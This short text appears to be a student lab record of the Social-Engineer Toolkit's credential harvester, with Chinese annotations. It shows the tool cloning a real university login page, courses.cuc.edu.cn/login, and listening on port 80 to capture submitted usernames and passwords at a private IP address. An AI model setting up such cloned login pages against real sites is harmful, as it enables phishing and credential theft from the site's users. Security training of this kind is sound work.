 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.9]:192.168.56.121
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://courses.cuc.edu.cn/login
输入要克隆的url
[*] Cloning the website: http://courses.cuc.edu.cn/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a w
ebsite.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
克隆完成